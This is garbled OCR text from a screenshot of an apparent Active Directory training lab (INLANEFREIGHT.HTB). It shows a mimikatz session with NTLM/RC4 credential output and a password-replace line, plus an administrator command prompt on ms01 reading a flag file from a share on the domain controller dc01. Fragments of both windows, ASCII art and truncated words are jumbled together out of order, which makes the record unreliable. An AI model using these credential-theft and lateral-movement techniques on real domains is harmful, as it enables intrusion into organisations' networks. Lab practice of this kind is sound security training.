 mimikatz 2.2.0 x64 (oe.eo)
* Domain   : INLANEFREIGHT.HTB
* Password : (null)
Select Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
mimik
Bye!
C:\Windows\system32>whoami
ms01\administrator
C:\to
ht.ht
C:\Windows\system32>\\dc01\david
The network name cannot be found.
.##
.##
## /
## \
'##
'##
C:\Windows\system32>dir \\dc01\david
Volume in drive \\dc01\david has no label.
Volume Serial Number is B8B3-0D72
Directory of \\dc01\david
mimik
Privi
07/14/2022  04:07 PM    <DIR>          .
07/14/2022  04:07 PM    <DIR>          ..
07/14/2022  04:07 PM                18 david.txt
1 File(s)             18 bytes
2 Dir(s)  18,265,722,880 bytes free
mimik
e
user
domai
progr
imper
NTLM
C:\Windows\system32>type \\dc01\david
Access is denied.
C:\Windows\system32>type \\dc01\david\david.txt
D3V1d_Fl5g_is_Her3
C:\Windows\system32>
|
|
|
|
\_
\_
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000024553330098 (32) -> null
mimikatz #
3:37 AM
7/7/2025